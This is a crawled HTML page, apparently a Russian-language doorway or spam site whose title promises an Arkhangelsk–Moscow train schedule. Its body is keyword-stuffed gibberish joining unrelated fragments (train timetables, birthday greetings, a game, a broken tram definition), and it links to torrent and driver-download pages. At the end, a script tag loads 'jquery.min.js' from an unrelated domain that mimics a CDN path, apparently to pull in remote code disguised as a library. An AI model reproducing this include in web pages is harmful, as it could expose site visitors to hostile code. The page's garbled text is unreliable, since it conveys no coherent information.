

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eedohngoh.blivesta.com/fy0-raspisanie-poezda-arhangelsk-moskva-po-stanciyam.html
body_size: 2073
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание поезда архангельск москва по станциям - eedohngoh.blivesta.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eedohngoh.blivesta.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание поезда архангельск москва по станциям</h2>
                            </header>
                            <p>Расписание поездов и электричек в России и других странах СНГ, расписание по городам. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. 
Трамва́й (от англ. tram — вагон, вагонетка и way — путь), — на зем ная электрическая же лез. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fy0-skachat-knigi-shilova.html">Скачать книги шилова</a></li>
                                <li><a href="fy0-kreativ-st4810-skachat-drayver.html">Креатив ст4810 скачать драйвер</a></li>
                                <li><a href="fy0-instituty-socializacii-prezentaciya.html">Институты социализации презентация</a></li>
                                <li><a href="fy0-dorogaya-propazha-akkordy.html">Дорогая пропажа аккорды</a></li>
                                <li><a href="fy0-skachat-simulyator-russkogo-avtobusa.html">Скачать симулятор русского автобуса</a></li>
                                <li><a href="fy0-skachat-igru-kalavdyuti-2-cherez-torrent-2009.html">Скачать игру калавдюти 2 через торрент 2009</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Расписание поездов и электричек в России и других странах СНГ.</li>
<li>Wall.</li>
<li>Трамвай — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-uchebnik-grecheskogo-yazyka.html">Учебник греческого языка</a></li>
                                            <li><a href="fy0-tormoznaya-sistema-gaz-24-shema.html">Тормозная система газ 24 схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-dorogaya-propazha-akkordy.html">Дорогая пропажа аккорды</a></li>
                                            <li><a href="fy0-skachat-igru-porshe-cherez-torrent.html">Скачать игру порше через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-otdel-zaschity-prav-potrebiteley-novosibirsk-obrazec-pretenzii.html">Отдел защиты прав потребителей новосибирск образец претензии</a></li>
                                            <li><a href="fy0-skachat-knigu-doch-hranitelya-tayny.html">Скачать книгу дочь хранителя тайны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-aksakovo-belebey-avtobusy-raspisanie.html">Аксаково белебей автобусы расписание</a></li>
                                            <li><a href="fy0-raspisanie-poezda-55-56.html">Расписание поезда 55 56</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
